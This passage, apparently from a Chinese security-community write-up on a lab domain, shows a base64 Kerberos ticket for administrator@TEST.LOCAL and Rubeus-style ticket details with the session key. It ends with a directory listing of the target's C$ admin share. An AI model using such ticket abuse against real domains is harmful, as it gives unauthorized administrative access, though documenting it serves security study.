 AfDzAbnXUcZMxKbo7X2aVY0HVgY6w/uKo/rTWJmThcIYzrp9SHewXpXBGhqY1/sKSmhroWfZH11tpI4H
bg9cGVR1Jabz2BJ+5wDKrA19CHrIGH2G7VjCcsktfMY+ZUNro5RgHyjNJwx/jWLh4UEeUZ75Cvk0tQqC
ACKJgxrDFsr9DH7h1bwsxqx6V2vqp7ndB/LKZFQ2h294WrdLF8UGQr8NRs7G799nMaYjGSRCF7HYxZK+
bLQni1oymHS2RvH4IwzSVaowE0Ghq6P/pRKHjgaxkcX5S7oww+yX4DdSVmdrzRjIqAuHLoj9R3o21hC6
hVbr9N1Jx30gSkB2LK1jGBY0RM0bZzpQqHubkGMAJGB1/HzBdYBIqBXxDgvt1HoEieyxGrk/ZsPzqCBv
BrL1H1zx1IQLpsFrHPQgRV1H9svXvg82mWRHkyUym1E44qNE4BU7fnLK61sQWke2JqpmIX2VPRYiEBdf
SIi5uedeR/KeE0GNA72V6F1tuFgamw73OUxg0iLfLi2zK4EgJpsfRkIPhT7/MT3w+xefIvJz+Hk9cYm1
kFC4qmXVLPjJS41tfCst0YTYvb1qKdmpPpZsQMTgeA5ScoW1d7P/ySAzrktfkZZSI3gaT6RBzqi9a92c
F5Ju0YE+fi3yEsUQB31Xnu9IRN+Q1gUyA+bDXXFS8YI+DwqL3/YtwZRemgs8QAtHPFfWe7x1WSyhSzbr
B10U7n0SSHdYrKxoQr0YYR+YTkOY+joMG7IZQaH8g8ATixFCMVTzC6XDT7AXqQg/oT7u8a8gP7Hwo4Ha
MIHXoAMCAQCigc8Egcx9gckwgcaggcMwgcAwgb2gGzAZoAMCARehEgQQCqv0KXrjdVn1QmLPtJ0bF6EM
GwpURVNULkxPQ0FMoiUwI6ADAgEKoRwwGhsYYWRtaW5pc3RyYXRvckBURVNULkxPQ0FMowcDBQBApQAA
pREYDzIwMjAwMzIyMDQxNzAwWqYRGA8yMDIwMDMyMjE0MTEzN1qnERgPMjAyMDAzMjkwNDExMzdaqAwb
C1RFU1QuTE9DQUypGTAXoAMCAQKhEDAOGwRjaWZzGwZkbTIwMTI=
[*] Action: Describe Ticket
UserName : administrator@TEST.LOCAL
UserRealm : TEST.LOCAL
ServiceName : cifs/dm2012
ServiceRealm : TEST.LOCAL
StartTime : 2020/3/22 12:17:00
EndTime : 2020/3/22 22:11:37
RenewTill : 2020/3/29 12:11:37
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : Cqv0KXrjdVn1QmLPtJ0bFw==
C:\Users\test.TEST.000\Desktop>dir \\dm2012\c$
驱动器 \\dm2012\c$ 中的卷没有标签。
卷的序列号是 E88C-9359
\\dm2012\c$ 的目录
2020/02/20 14:02 57 1.txt
2020/03/04 11:23 112,006 1.xml
2020/03/01 17:19 <DIR> 360Downloads
2020/02/20 16:43 598,896 flag.zip
2013/08/22 23:52 <DIR> PerfLogs
2020/03/19 17:59 <DIR> Program Files
2020/02/12 09:49 <DIR> Program Files (x86)
2019/10/05 21:03 12,320,768 SYSTEM
2020/03/03 11:15 <DIR> Users
2020/03/19 17:58 <DIR> Windows
2020/02/25 21:54 <DIR> {8E4BE22B-BFB0-42B8-944D-75B0002EAC27}
4 个文件 13,031,727 字节
7 个目录 50,284,589,056 可用字节
先知社区